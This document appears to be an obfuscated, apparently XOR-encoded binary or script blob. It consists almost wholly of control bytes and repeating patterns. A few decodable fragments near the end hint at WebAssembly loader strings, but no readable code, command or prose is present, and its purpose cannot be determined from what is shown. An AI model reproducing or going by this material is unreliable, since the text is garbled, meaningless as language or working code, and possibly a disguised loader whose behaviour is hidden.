1f\x19qqU\x1fK\x10\x19iqqU\x1fHDqqU\x1fHqqU\x1fKP\x19iqqU\x1fHDqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x19QqqU\x1f\x19vqqU\x1fHqqU\x1f\x19qqU\x1f\x19qqU\x1fKVqqU\x1fL\x1aqqU\x1fK\x10\x19qqU\x1aKqqU\x1fHqqU\x1fKVqqU\x1fL\x1aqqU\x1fKV_P\x19qqU\x1aKqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1ayqqU\x1f\x19v\x16\x1ay\x10DqqU\x1f\x1b~qqU\x1fH\x7fqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1fiqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x1fiqqU\x1f\x19vqqU\x1fH\x7fqqU\x1fKV[qqU\x1fH\x7fqqU\x1f\x1a\x16\x16iqqU\x1fKP\x19SqqU\x1fH\x7fqqU\x1fK\x10\x1aIqqU\x1fH\x7fqqU\x1fK\x10\x7f\x16\x1d\x5cqqU\x1f\x15\x1dqqU\x1aKqqU\x1fH\x7fqqU\x1fKV_P\x7f\x16qqU\x1f\x19qqU\x1f\x19V\x19]\x16\x1aX\x10\x1fQ\x16\x1a\x10dqqU\x1f\x19~qqU\x1fHqqU\x1f\x19qqU\x1fI\x7fqqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x15qqU\x1f\x1b\x1c\x1aqqU\x1f\x1b\x19|qqU\x1f\x1bqqU\x1fOXqqU\x1f\x1b\x1c\x1b\x16\x1aqqU\x1f\x1b\x1a\x1bqqU\x1f\x1b\x1dcqqU\x1f\x1b\x19IqqU\x1f\x15qqU\x1f\x19V\x12pqqU\x1f\x19~qqU\x1f\x19v\x16~\x10[qqU\x1fH\x12pqqU\x1f\x19\x1aZqqU\x1f\x19vqqU\x1fKP[qqU\x1fH^qqU\x1f\x1b\x12pqqU\x1f\x19\x1aZqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x1aZqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x1aZqqU\x1f\x19vv\x10\x1a\x7fqqU\x1fH\x12pqqU\x1f\x19\x1aZqqU\x1f\x19vqqU\x1f\x15]\x15\x1bqqU\x1fKP\x12pqqU\x1f\x19\x1aZqqU\x1f\x19vqqU\x1f\x15\x1c@qqU\x1fHqqU\x1fKqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1cIqqU\x1f\x19v\x16\x1aX\x10\x1ayqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1bb\x16DqqU\x1fHqqU\x1fKPFpwqqU\x1f\x1c\x18NwqqU\x1f\x1cv\x16\x18^qqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19owqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x18YwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1aNwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1fewqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18\x5cwqqU\x1f\x1cvpwqqU\x1f\x1c\x19^wqqU\x1f\x1cvqqU\x1fHFqqU\x1fK\x10FpwqqU\x1f\x1c\x1aowqqU\x1f\x1cv\x16h\x10FpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16i\x10FpwqqU\x1f\x1c\x1a\x1cwqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fHp\x1a\x19qqU\x1fL\x1a\x19qqU\x1fL\x1a\x19qqU\x1fL\x1a\x19qqU\x1fL\x1a\x19qqU\x1fL\x1a\x19qqU\x1fL\x1a\x19qqU\x1fL\x1a\x19vqqU\x1fK\x10EqqU\x1f\x1b\x18qqU\x1aK\x16\x12pwqqU\x1f\x1c\x1aqqU\x1aKwqqU\x1f\x1cvpwqqU\x1f\x1cQwqqU\x1f\x1cv\x10[qqU\x1fH\x1aqqU\x18NpwqqU\x1f\x1c\x1aswqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKFpwqqU\x1f\x1cmwqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18qqU\x1aKqqU\x1fL\x12pwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fH\x1fYqqU\x1fKqqU\x1fL\x1fYqqU\x1fK\x10_qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1amqqU\x1fHwqqU\x1f\x1c\x1azqqU\x1f\x1b}qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10FpwqqU\x1f\x1cswqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18qqU\x1aKqqU\x1fL\x12pwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fH\x1e\x18qqU\x1fKqqU\x1fL\x1e\x18qqU\x1fK\x10apwqqU\x1f\x1c\x1acwqqU\x1f\x1cvqqU\x1fHwqqU\x1f\x1c\x1c\x1fwqqU\x1f\x1cqqU\x1fK\x10apwqqU\x1f\x1c\x1c\x13wqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1fqqU\x1aKwqqU\x1f\x1cvpwqqU\x1f\x1c\x19^wqqU\x1f\x1cvqqU\x1fHFqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fqqU\x1aKwqqU\x1f\x1cv\x16DqqU\x1fH\x1fSqqU\x1fKPEqqU\x1f\x1b\x1a\x13\x16\x1fSpwqqU\x1f\x1c\x1a]wqqU\x1f\x1cv\x10[qqU\x1fH\x1a\x13pwqqU\x1f\x1c\x1d\x1dwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1f|wqqU\x1f\x1cvqqU\x1fH\x1a\x13qqU\x1fL\x1a\x13pwqqU\x1f\x1c\x1aBwqqU\x1f\x1cvqqU\x1fK\x10ZV[qqU\x1fHqqU\x1f\x1aFpwqqU\x1f\x1c\x1aowqqU\x1f\x1cvWWFpwqqU\x1f\x1c\x1aowqqU\x1f\x1cvpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvqqU\x1f\x1a\x16\x16\x1a\x13pwqqU\x1f\x1c\x1anwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1f^wqqU\x1f\x1cvqqU\x1fH\x1a\x13qqU\x1fKV[qqU\x1fH\x1a\x13pwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x19owqqU\x1f\x1cv\x16\x1aJqqU\x1f\x14qqU\x1fH\x1aJqqU\x1fO\x1a\x13pwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cvqqU\x1fKqqU\x1fO\x1aJ\x10FpwqqU\x1f\x1c\x18YwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1a\x12wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x1aNwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x18\x5cwqqU\x1f\x1cvqqU\x1fHqqU\x1fKV_PFpwqqU\x1f\x1c\x1f}wqqU\x1f\x1cvqqU\x1fHqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1e]wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18\x1bwqqU\x1f\x1cv\x16DqqU\x1fH\x19\x12qqU\x1fL\x19\x1eqqU\x1fKPEqqU\x1f\x1b\x19\x1e\x16YqqU\x1f\x1b{qqU\x1fH\x19\x12pwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1f\x14\x18aqqU\x1fK\x10\x1a\x1bqqU\x1fHEqqU\x1f\x1b\x18b\x16oqqU\x1fL\x19\x19\x16o\x10\x19\x19\x17\x19\x12pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x19\x19qqU\x1fI\x16\x18aqqU\x1fL\x18bqqU\x1fIqqU\x1fIqqU\x1fKP\x19\x1ep\x18bv\x16\x1ejqqU\x1fH\x19\x12pwqqU\x1f\x1c\x1f]wqqU\x1f\x1cvqqU\x1fH\x19\x19qqU\x1fL\x18aqqU\x1fKqqU\x1fL\x19\x1bqqU\x1fKVZqqU\x1f\x1b\x19\x1eV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1aawqqU\x1f\x1cv\x16DqqU\x1fH\x19\x18qqU\x1fKP\x1a\x1bqqU\x1fHEqqU\x1f\x1b\x19N\x16wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fL\x1af\x16o\x10\x1af\x17\x19\x18pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1afqqU\x1fIqqU\x1fIqqU\x1fKP\x19NqqU\x1fI\x16qqU\x1fH\x19\x18p\x1afv\x15\x15\x15\x1enqqU\x1fKpwqqU\x1f\x1c\x18[wqqU\x1f\x1cvqqU\x1fH\x19\x1bqqU\x1fK\x10\x19NqqU\x1fI\x16qqU\x1fH\x19\x18p\x1afvqqU\x1f\x1d\x1emqqU\x1fKpwqqU\x1f\x1c\x18[wqqU\x1f\x1cvqqU\x1fH\x19\x1bqqU\x1fKVZqqU\x1f\x1b\x19NV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18ZwqqU\x1f\x1cv\x16DqqU\x1fH\x18DqqU\x1fL\x1a{qqU\x1fKP[qqU\x1fH\x1aqqU\x18NpwqqU\x1f\x1c\x1aswqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKP\x1a\x1bqqU\x1fHEqqU\x1f\x1b\x1ae\x16o\x10\x1ae\x17\x1a{pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1aeqqU\x1fIqqU\x1fIqqU\x1fKPEqqU\x1f\x1b\x18I\x16\x1aeqqU\x1fL\x18F\x16\x1a{pwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1aeqqU\x1fO\x1aJ\x10[qqU\x1fH\x18Dp\x18Iv\x15\x1a{p\x18FvqqU\x1fKPZqqU\x1f\x1apvV_qqU\x1f\x1b[qqU\x1fH\x18Dp\x18Iv\x17\x1a{p\x18FvqqU\x1fKPZqqU\x1f\x1aqqU\x1f\x1apvVVV_PdqqU\x1f\x1bYqqU\x1f\x1b\x1amqqU\x1fHwqqU\x1f\x1c\x1azqqU\x1f\x1b}qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVZqqU\x1f\x1apvV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f^wqqU\x1f\x1cv\x16DqqU\x1fH\x1aYqqU\x1fKPFpwqqU\x1f\x1c\x1aowqqU\x1f\x1cv\x16\x1aY\x10FpwqqU\x1f\x1czwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18\x1bwqqU\x1f\x1cvqqU\x1fH\x1aYpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1aBwqqU\x1f\x1cv\x16\x1aYpwqqU\x1f\x1c\x1aBwqqU\x1f\x1cv\x10FpwqqU\x1f\x1cmwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f_wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16\x1aYpwqqU\x1f\x1c}wqqU\x1f\x1cv\x10EqqU\x1f\x1b\x1aA\x16FpwqqU\x1f\x1c\x18\x1bwqqU\x1f\x1cvqqU\x1fH\x1aYpwqqU\x1f\x1c\x1a\x1cwqqU\x1f\x1cvqqU\x1fK\x10[qqU\x1fH\x1aApwqqU\x1f\x1c]wqqU\x1f\x1cv\x17\x16\x1ecqqU\x1fKP\x1a\x1bqqU\x1fHEqqU\x1f\x1b\x1a\x1a\x16o\x10\x1a\x1a\x17\x1aApwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1aqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c\x1a\x1cwqqU\x1f\x1cvpFpwqqU\x1f\x1c\x1a\x1cwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1aqqU\x1fO\x1aJv\x16\x1aAp\x1aApwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1aqqU\x1fO\x1aJvV\x1a\x1bqqU\x1fHEqqU\x1f\x1b\x1a\x1a\x16o\x10\x1a\x1a\x17FpwqqU\x1f\x1c\x1a\x1cwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1aApwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1aqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c\x1a\x1cwqqU\x1f\x1cvp\x1a\x1av\x16\x1a\x19VV_PFpwqqU\x1f\x1c\x1a\x1cwqqU\x1f\x1cv\x16\x1aAVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x12wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1bapwqqU\x1f\x1c\x1fXwqqU\x1f\x1cv\x14apwqqU\x1f\x1c\x1fXwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x12wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x11\x1eipwqqU\x1f\x1c\x1a\x12wqqU\x1f\x1cvqqU\x1fHqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18]wqqU\x1f\x1cv\x16DqqU\x1fH\x19qqU\x18NqqU\x1fL\x18\x12qqU\x1fLgqqU\x1fL\x1aBqqU\x1fKP[qqU\x1fH\x1aqqU\x18NpwqqU\x1f\x1c\x1aswqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKPEqqU\x1f\x1b\x1a}\x16\x1a~pwqqU\x1f\x1c\x1fbwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1fjqqU\x1fI\x1aJ\x15\x15\x15o\x10EqqU\x1f\x1b\x1ar\x16\x1a~pwqqU\x1f\x1c\x1fbwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1fjqqU\x1fI\x1aJ\x15\x15\x15o\x10FpwqqU\x1f\x1cmwqqU\x1f\x1cvpgqqU\x1fO\x13v\x16qqU\x1fH\x1a}qqU\x1f\x1d\x1faqqU\x1fK\x15\x15\x1f~\x10FpwqqU\x1f\x1cmwqqU\x1f\x1cvpgqqU\x1fO\x1cv\x16qqU\x1fH\x1a}qqU\x1f\x1d\x1e\x1aqqU\x1fK\x15\x15\x19\x1b\x10FpwqqU\x1f\x1cmwqqU\x1f\x1cvpgqqU\x1fO\x1dv\x16qqU\x1fH\x1a}qqU\x1f\x1d\x1e\x1bqqU\x1fK\x15\x15\x1fqqU\x18N\x10FpwqqU\x1f\x1cmwqqU\x1f\x1cvpgqqU\x1fO\x1ev\x16qqU\x1fH\x1a}qqU\x1f\x1d\x1frqqU\x1fK\x15\x15\x1fs\x10FpwqqU\x1f\x1cmwqqU\x1f\x1cvpgqqU\x1fO\x1fv\x16qqU\x1fH\x1arqqU\x1f\x1d\x1faqqU\x1fK\x15\x15\x1f~\x10FpwqqU\x1f\x1cmwqqU\x1f\x1cvpgqqU\x1fO\x18v\x16qqU\x1fH\x1arqqU\x1f\x1d\x1e\x1aqqU\x1fK\x15\x15\x19\x1b\x10FpwqqU\x1f\x1cmwqqU\x1f\x1cvpgqqU\x1fO\x19v\x16qqU\x1fH\x1arqqU\x1f\x1d\x1e\x1bqqU\x1fK\x15\x15\x1fqqU\x18N\x10FpwqqU\x1f\x1cmwqqU\x1f\x1cvpgqqU\x1fO\x1av\x16qqU\x1fH\x1arqqU\x1f\x1d\x1frqqU\x1fK\x15\x15\x1fs\x10[qqU\x1fHFpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x1ebqqU\x1fO\x1egwqqU\x1f\x1cqqU\x1fKP\x18@qqU\x1fHFpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvqqU\x1fL\x19qqU\x18NpwqqU\x1f\x1c\x19@wqqU\x1f\x1cvqqU\x1fL\x18\x12pwqqU\x1f\x1c\x19@wqqU\x1f\x1cvqqU\x1fLgqqU\x1fKV_P\x18AqqU\x1fHFpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvqqU\x1fL\x19qqU\x18NpwqqU\x1f\x1c\x19@wqqU\x1f\x1cvqqU\x1fL\x18\x12pwqqU\x1f\x1c\x19@wqqU\x1f\x1cvqqU\x1fLgqqU\x1fKVV_PdqqU\x1f\x1bYqqU\x1f\x1b\x1amqqU\x1fHwqqU\x1f\x1c\x1azqqU\x1f\x1b}qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f|wqqU\x1f\x1cv\x16DqqU\x1fH\x1e`qqU\x1fL\x1aBqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f}wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1ad\x16o\x10EqqU\x1f\x1b\x19\x1f\x16qqU\x1f\x1apv\x10EqqU\x1f\x1b\x1f\x7f\x16FpwqqU\x1f\x1c\x1a\x12wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x19Y\x16o\x10\x1dJPFpwqqU\x1f\x1c\x18]wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1cmwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1cswqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aBwqqU\x1f\x1cvqqU\x1fK\x10\x1adqqU\x1fIqqU\x1fI\x10\x19\x1f\x16FpwqqU\x1f\x1c\x18ZwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1cswqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x1cwqqU\x1f\x1cvqqU\x1fK\x10\x19Y\x16FpwqqU\x1f\x1c\x1a\x12wqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fO\x1f\x7fV\x1a\x7fqqU\x1fHqqU\x1f\x1a\x19\x1fqqU\x1f\x1dqqU\x1f\x1d\x19Y\x17\x19AqqU\x1fK\x10EqqU\x1f\x1b\x18n\x16\x1adqqU\x1f\x14qqU\x1fH\x19YqqU\x1f\x14\x19AqqU\x1fK\x10[qqU\x1fH\x19\x1fqqU\x1fKPEqqU\x1f\x1b\x18c\x10[qqU\x1fH\x1aqqU\x18NpwqqU\x1f\x1c\x1aswqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x18c\x16FpwqqU\x1f\x1c\x1aawqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1cmwqqU\x1f\x1cvpwqqU\x1f\x1c\x19swqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10_qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1amqqU\x1fHwqqU\x1f\x1c\x1azqqU\x1f\x1b}qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1fg\x16FpwqqU\x1f\x1c\x1aawqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1cswqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x1acwqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19[wqqU\x1f\x1c\x11\x18nqqU\x1fLwqqU\x1f\x1c\x19_wqqU\x1f\x1c\x11\x1adqqU\x1fLwqqU\x1f\x1c\x1anwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aowqqU\x1f\x1cvpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1fywqqU\x1f\x1c\x11\x18cqqU\x1fLwqqU\x1f\x1c\x1fzwqqU\x1f\x1c\x11\x1fgVqqU\x1fKV_PapwqqU\x1f\x1c\x1acwqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19[wqqU\x1f\x1c\x11\x18nqqU\x1fLwqqU\x1f\x1c\x19_wqqU\x1f\x1c\x11\x1adVqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18\x5cwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1fx\x16FpwqqU\x1f\x1c\x1a\x12wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x18]wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1cmwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1cswqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aBwqqU\x1f\x1cvqqU\x1fK\x10EqqU\x1f\x1b\x18_\x16FpwqqU\x1f\x1c\x1a\x12wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x1fd\x16\x18_qqU\x1fO\x1fx\x10FpwqqU\x1f\x1c\x1aNwqqU\x1f\x1cvqqU\x1fIqqU\x1fI\x10EqqU\x1f\x1b\x19d\x16\x18_qqU\x1fOFpwqqU\x1f\x1c\x18YwqqU\x1f\x1cv\x10EqqU\x1f\x1b\x19a\x16FpwqqU\x1f\x1c\x1aNwqqU\x1f\x1cvqqU\x1f\x14qqU\x1f\x1bqqU\x1fH\x19dqqU\x1f\x1bqqU\x1f\x14\x19AqqU\x1fK\x10[qqU\x1fHFpwqqU\x1f\x1c\x18ZwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1cswqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x1cwqqU\x1f\x1cvqqU\x1fKqqU\x1fKPEqqU\x1f\x1b\x19h\x10[qqU\x1fH\x1aqqU\x18NpwqqU\x1f\x1c\x1aswqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x19h\x16FpwqqU\x1f\x1c\x1aawqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1cmwqqU\x1f\x1cvpwqqU\x1f\x1c\x19swqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10_qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1amqqU\x1fHwqqU\x1f\x1c\x1azqqU\x1f\x1b}qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1f{\x16FpwqqU\x1f\x1c\x1aawqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1cswqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x1acwqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19[wqqU\x1f\x1c\x11\x19aqqU\x1fLwqqU\x1f\x1c\x19_wqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aNwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1anwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aowqqU\x1f\x1cvpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1fywqqU\x1f\x1c\x11\x19hqqU\x1fLwqqU\x1f\x1c\x1fzwqqU\x1f\x1c\x11\x1f{VqqU\x1fK\x10FpwqqU\x1f\x1c\x1aNwqqU\x1f\x1cv\x16oV_qqU\x1f\x1b[qqU\x1fH\x19d\x15\x19AqqU\x1fKPapwqqU\x1f\x1c\x1acwqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19[wqqU\x1f\x1c\x11\x19aqqU\x1fLwqqU\x1f\x1c\x19_wqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aNwqqU\x1f\x1cvVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aNwqqU\x1f\x1cv\x16oV_PEqqU\x1f\x1b\x1ff\x16\x1a~pwqqU\x1f\x1c\x1e~wqqU\x1f\x1cvqqU\x1fH\x1edqqU\x1fL\x1fdqqU\x1fNFpwqqU\x1f\x1c\x19owqqU\x1f\x1cvqqU\x1fK\x10\x19iqqU\x1fHFpwqqU\x1f\x1c\x1fewqqU\x1f\x1cvqqU\x1fL\x1ffqqU\x1fKVV\x10\x12pwqqU\x1f\x1c\x18OwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1ex\x16YqqU\x1f\x1bbqqU\x1fHqqU\x1fKV\x10qqU\x1f\x1cqqU\x1fL\x1d\x19qqU\x1fL\x1f\x1d\x18qqU\x1fLqqU\x1f\x1cWWWWWWWWWfDO^GNWWWWWWWWWWWWW_CBXW]JYWM^EH_BDEWBMWYN_^YEWEN\x5cWWNGXNW_qqU\x1aK[NDMWGNEL_CWWWWI^MMNYWSCYW^EONMBENOWE^GGW\x1bS\x1bW[YD_D_qqU\x1aK[NWBE[^_WJXFWJYL^FNE_XWt\x1bS\x1eIMM\x18\x1cWXNGMWXHYB[_oBYNH_DYqqU\x1aKWt\x1bS\x1f\x1cIJMHWX_J_^XWHJGGIJH@W_CYD\x5cW~BE_\x13jYYJqqU\x1aKWIGDIWYN_W[DX_y^EW\x5cCJ_WJIDY_WJGLDWMBGNEJFNWD^_[^_W[YNy^EW@NqqU\x1aKWMDYWt\x1bS\x1aH\x1c\x1fO\x1cW\x1bSMMW\x7fd\x7fjgtfnfdyrWNE]WMJGXNWIBEJYqqU\x1aKW_JYLN_Wt\x1bS\x1e\x19I\x1d\x18\x13WED\x5cW\x1bS\x1aWNYYWne}bydefne\x7ftbxt|dy`nyWY^EoN[NEONEHBNXW_CYD__GNOcJXCNXWYNJOiBEJYqqU\x1aKWYNJOW\x5cJXFWCNBLC_Wt\x1bS\x1e\x1e\x1e\x1e\x13\x12W[YDHNXXW\x5cJXFiBEJYqqU\x1aKmBGNW^YGW|NIjXXNFIGqqU\x1aKWNS[DY_XWYNX[DEXNW[YNbEB_Wt\x1bS\x19\x1f\x12\x1d\x13W_Y^NWne}bydefne\x7ftbxt|niWJ[[GqqU\x1aKWOJ_JWnSB_x_J_^XWON[NEONEHBNXm^GMBGGNOWcnj{~\x13WM^EHWDIANH_WHDEXDGNWFDO^GNd]NYYBONXWH^YYNE_aDIWADItBOWnYYDYWcnj{\x18\x19W[DX_fNXXJLNWHJGGNOy^EWIqqU\x1aK_NX\x7fDcNSWHJGGy^E_BFNhJGGIJH@XWMJBGNOWt\x1bS\x1fO\x18M\x1f\x12Wt\x1bS\x1e\x13\x13\x1fIHWt\x1bS\x18O\x18\x1bMJWt\x1bS\x18H\x13\x18\x18\x1cW|YDELWY^EWGDHJ_NmBGNW\x5cCBGNWfJ_CWt\x1bS\x19\x1f\x1e\x1eH\x1fW\x7fd\x7fjgtx\x7fjh`Wh~yWt\x1bS\x19\x1f\x1e\x1eH\x1eWhDEMW\x1bS\x1a\x1bWZ^B_Wt\x1bS\x1e\x1d\x1a\x13\x18Wt\x1bS\x1eJ\x12\x1b\x1b\x13Wt\x1bS\x18I\x1c\x1a\x1e\x18Wt\x1bS\x19\x1f\x18\x1c\x19IWEDON{J_CWDENYYDYWhGBNE_Wt\x1bS\x18\x12\x12JI\x13W\x5cJXFfNFDYqqU\x1aKWBEMDW\x7fNS_oNHDONYWtFJGGDHWt\x1bS\x19\x12I\x1a\x12JW[J_CWJYLWEDONmxWtttNYYEDtGDHJ_BDEW\x1bS\x18N\x13WIqqU\x1aK_NdMMXN_WY^EoN[NEONEHqqU\x1aK|J_HCNYWFDEB_DYy^EoN[NEONEHBNXWt\x1bS\x18\x13OM\x19\x13WXYHWCJXCNX{NYxNHDEOWHIWt\x1bS\x1e\x1dJO\x1aJWne}bydefne\x7ftbxtedonWCJXCNXWIBEOWjidy\x7fWHJGGIJH@XWD^_WODy^EWXN_x_J_^XWY^E_BFNbEB_BJGBQNOWXN_\x7fBFND^_Wt\x1bS\x18O\x18\x1a\x1bOW_CYD__GN|JB_Worejfbh\x7fd{t{\x7fyW]JG^NWYNZ^NX_NOxBQNWLN_iBEJYqqU\x1aKWFDO^GNWt\x1bS\x1eHIMJHW\x5cJXFiBEJYqqU\x1aKWJIDY_dEhJEED_lYD\x5cfNFDYqqU\x1aKWOJ_J~yb{YNMBSWXCBM_Wt\x1bS\x1e\x1d\x19\x13\x1b\x1fWYNZ^BYNWttj\x7f{dx\x7fy~et